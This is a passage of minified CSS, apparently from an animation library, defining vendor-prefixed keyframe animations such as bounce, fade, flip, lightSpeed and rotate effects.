bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top 